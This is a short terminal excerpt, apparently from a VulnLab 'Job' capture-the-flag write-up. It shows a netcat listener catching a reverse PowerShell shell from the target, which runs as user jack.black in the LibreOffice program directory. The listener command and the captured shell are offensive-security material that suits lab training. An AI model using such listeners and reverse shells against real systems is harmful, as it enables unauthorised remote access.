 ┌──(remo㉿Remo)-[~/VulnLab/Job]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.106.238] 55961
PS C:\Program Files\LibreOffice\program> whoami
job\jack.black
PS C:\Program Files\LibreOffice\program> hostname
job
PS C:\Program Files\LibreOffice\program>